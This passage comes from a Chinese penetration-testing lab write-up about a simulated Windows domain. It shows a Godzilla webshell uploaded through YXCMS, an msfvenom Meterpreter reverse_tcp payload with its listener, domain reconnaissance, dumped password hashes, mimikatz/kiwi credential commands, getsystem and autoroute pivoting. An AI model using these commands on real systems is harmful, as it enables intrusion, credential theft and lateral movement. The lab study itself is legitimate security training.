udy的服务中查看到还存有其他的网站服务:
访问:http://192.168.11.146/yxcms/
访问: http://192.168.11.146/yxcms/index.php?r=admin/index/login


此系统含有一处文件上传,利用其进行哥斯拉上线(为什么不之前就利用Godzilla?你猜…):



Godzilla进行连接<位置自行百度YxcmsApp1.2.1>:
http://192.168.11.146/yxcms/protected/apps/default/view/default/info.php
内网渗透
<理论这部分也是为后渗透,为了方便查看这部分内容所以单独标了>

利用msf进行生成二进制木马文件随后利用Godzilla上传。
木马生成:
use exploit/multi/handler #载入监听模块
set payload windows/meterpreter/reverse_tcp # Windows
set LHOST 192.168.11.135 # 攻击机IP
set LPORT 54443 # 监听端口
run
直接命令-->
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.11.135 LPORT=54443 -f exe -o 1.exe
启动监听:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 0.0.0.0
set LPORT 54443
run
域内信息收集(GOD\Administrator )
ipconfig
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter �������� 5:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::b971:3b9a:66c4:a0b%26
IPv4 Address. . . . . . . . . . . : 192.168.11.146
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Npcap Loopback Adapter:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::b461:ccad:e30f:81ba%24
Autoconfiguration IPv4 Address. . : 169.254.129.186
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
Ethernet adapter �������� 3:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter �������� 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Bluetooth ��������:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter ��������:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::4037:a777:e888:b6d3%11
IPv4 Address. . . . . . . . . . . : 192.168.52.143
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.52.2
Tunnel adapter isatap.{4DAEBDFD-0177-4691-8243-B73297E2F0FF}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : localdomain
Tunnel adapter isatap.{448DCBB5-7D61-4538-9C03-66B5CDAD1222}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{560BEAFC-DAC4-4687-A564-57790875DC43}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{43AF3215-AAB6-4AA1-B776-739F7D787259}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
net config workstation
C:\Users\Administrator\Desktop>net config workstation
net config workstation
Computer name \\STU1 #计算机名称(Computer name)
Full Computer name stu1.god.org #完整计算机名(Full Computer name)
User name Administrator #当前登录用户名(User name)
Workstation active on #工作站所属域(Workstation domain) 三个网络接口
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C29C913EA)
NetBT_Tcpip_{D4840F14-B32E-41EE-9494-E452D64C892E} (000C29C913F4)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
Software version Windows 7 Professional #操作系统版本(Software version)
Workstation domain GOD #主机所属域名
Workstation Domain DNS Name god.org #域 DNS 全称用于定位域控服务器
Logon domain GOD #登录域(Logon domain)
COM Open Timeout (sec) 0
COM Send Count (byte) 16
COM Send Timeout (msec) 250
The command completed successfully.
net time /domain
C:\Users\Administrator\Desktop>net time /domain
net time /domain
Current time at \\owa.god.org is 2025/8/17 3:13:08
域控主机名:owa.god.org
当前域时间:2025年8月17日 凌晨3:13:08
The command completed successfully.

加上之前的搭建 192.168.52.138信息符合
睡了一觉ip居然变了........
跳板机win7:
192.168.11.148
192.168.52.143
上线:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.11.135 LPORT=54443 -f exe -o 1.exe
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 0.0.0.0
set LPORT 54443
run
haspdump
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user1:1003:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
meterpreter >
利用kiwi模块:
load kiwi
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > creds_all
[!] Not running as SYSTEM, execution may fail
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
meterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
meterpreter >
将进程迁移至GOD\Administrator

操作有误,其中win2k3配置出问题,手动配置相关信息…
@echo off
title Network Configuration Tool
echo Configuring network settings... Please wait.
:: Network parameters configuration
set "Adapter=Local Area Connection"
set "IPAddress=192.168.52.140"
set "SubnetMask=255.255.255.0"
set "Gateway=192.168.52.2"
set "DNS1=192.168.52.138"
set "DNS2=8.8.8.8"
:: Configure IP address and gateway
echo Applying IP address and gateway settings...
netsh interface ip set address name="%Adapter%" static %IPAddress% %SubnetMask% %Gateway% 1
:: Configure DNS servers
echo Applying DNS server settings...
netsh interface ip set dns name="%Adapter%" static %DNS1% primary
netsh interface ip add dns name="%Adapter%" %DNS2% index=2
:: Verify configuration results
if %errorlevel% equ 0 (
echo Network configuration completed successfully!
echo.
echo Current network settings:
echo IP Address: %IPAddress%
echo Subnet Mask: %SubnetMask%
echo Default Gateway: %Gateway%
echo DNS Servers: %DNS1%, %DNS2%
) else (
echo Failed to configure network settings.
echo Please check adapter name or run as administrator.
)
:: Display IP configuration details
echo.
echo Detailed IP configuration:
ipconfig /all | findstr /i "ipv4 subnet gateway dns"
pause
硬着头皮做下去了…

msf(添加路由+挂代理)
挂代理前必须加路由,msf模块post/multi/manage/autoroute
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.11.148
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
